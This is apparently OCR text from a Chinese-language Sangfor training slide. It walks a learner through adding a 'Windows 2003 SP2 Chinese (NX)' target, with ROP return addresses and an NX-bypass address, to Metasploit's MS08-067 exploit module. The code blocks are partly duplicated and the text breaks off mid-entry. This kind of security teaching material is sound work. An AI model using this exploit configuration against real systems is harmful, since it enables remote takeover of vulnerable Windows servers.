 exploits模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
exploit模块应用实例1——ms08-067漏洞利用
步骤4：由于Metasploit 6.0.3的ms08_067_netapi中默认情况下没有针对Windows
Server 2003 sp2中文版操作系统的攻击代码，因此需要将以下代码写入到
/usr/share/metasploit-
framework/modules/exploits/windows/smb/ms08_067_netapi.rb文件中，并保存：
['Windows 2003 SP2 Chinese (NX)',
{
'RetDec' => 0x7c99beb8, # dec ESI, ret
@NTDLL.DLL (0x4EC3)
'RetPop' => 0x7cb5e84e, # push ESI, pop EBP,
ret @SHELL32.DLL(0x565DC3)
'JmpESP' => 0x7c99a01b, # jmp ESP
@NTDLL.DLL(0xFFE4)
'DisableNX' => 0x7c96f517, # NX disable
@NTDLL.DLL
'Scratch' => 0x00020408,
}
],
'RetDec' => 0x7CA2568C, # dec ESI, ret @SHELL32.DLL
'RetPop' => 0x7CB47CF4, # push ESI, pop EBP, ret 4 @SHELL32.DLL
'JmpESP' => 0x7C98FED3, # jmp ESP @NTDLL.DLL
'DisableNX' => 0x7C95E413, # NX disable @NTDLL.DLL
'Scratch' => 0x00020408
}
],
# Add Windows 2003 SP2 Chinese by myself
['Windows 2003 SP2 Chinese (NX)',
{
'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL (0x4EC3)
'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL(0x565DC3)
'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL(0xFFE4)
'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL
'Scratch' => 0x00020408,
}
],
# Standard return-to-ESI without NX bypass
['Windows 2003 SP2 English (NO NX)',
{
'Ret' => 0x71bf3969,
'Scratch' => 0x00020408,
}
], # JMP ESI WS2HELP.DLL
# Brett Moore's crafty NX bypass for 2003 SP2
['Windows 2003 SP2 English (NX)',
{